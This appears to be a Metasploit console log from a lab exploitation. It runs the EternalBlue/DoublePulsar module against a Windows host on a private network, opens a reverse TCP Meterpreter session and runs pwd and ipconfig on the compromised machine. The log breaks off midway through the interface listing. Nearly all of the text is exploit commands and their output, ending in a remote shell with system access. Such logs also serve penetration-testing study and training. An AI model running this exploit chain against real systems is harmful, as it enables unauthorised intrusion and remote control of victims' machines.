 msf6 exploit(windows/smb/eternalblue_doublepulsar) > run
[*] Started reverse TCP handler on 192.168.1.128:4444
[*] 192.168.1.149:445 - Generating Eternalblue XML data
[*] 192.168.1.149:445 - Generating Doublepulsar XML data
[*] 192.168.1.149:445 - Generating payload DLL for Doublepulsar
[*] 192.168.1.149:445 - Writiting DLL in /root/.wine/drive_c/eternal11.dll
[*] 192.168.1.149:445 - Launching Eternalblue...
[+] 192.168.1.149:445 - Pwned! Eternalblue success!
[*] 192.168.1.149:445 - Launching Doublepulsar...
[*] Sending stage (200262 bytes) to 192.168.1.149
[*] Meterpreter session 1 opened (192.168.1.128:4444 → 192.168.1.149:49161) at 2022-06-14 07:49:19 -0400
[+] 192.168.1.149:445 - Remote code executed... 3... 2... 1...
meterpreter > pwd
C:\Windows\system32
meterpreter > ipconfig
Interface 1
============
Name : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface 11
============
Name : Adaptador de escritorio Intel(R) PRO/1000 MT
Hardware MAC : 08:00:27:34:1d:f4
MTU : 1500
IPv4 Address : 192.168.1.149
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::7852:f4a6:6e2b:80d
IPv6 Netmask : ffff:ffff:ffff:ffff::
Interface 13
============
Name : Adaptador ISATAP de Microsoft #2
Hardware MAC : 00:00:00:00:00:00